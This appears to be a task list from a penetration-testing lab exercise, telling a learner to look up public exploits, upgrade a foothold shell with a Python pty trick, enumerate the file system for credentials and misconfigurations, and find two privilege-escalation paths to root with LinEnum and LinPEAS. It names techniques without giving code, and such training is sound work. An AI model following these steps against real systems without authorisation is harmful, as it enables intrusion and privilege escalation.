After identifying the technologies in use, use a tool such as Searchsploit to find public exploits or search on Google for manual exploitation techniques
After gaining an initial foothold, use the Python3 pty trick to upgrade to a pseudo TTY
Perform manual and automated enumeration of the file system, looking for misconfigurations, services with known vulnerabilities, and sensitive data in cleartext such as credentials
Organize this data offline to determine the various ways to escalate privileges to root on this target
There are two ways to escalate privileges to root on the target after obtaining a foothold. Make use of helper scripts such as LinEnum and LinPEAS to assist you. Filter through the information searching for two well-known privilege escalation techniques.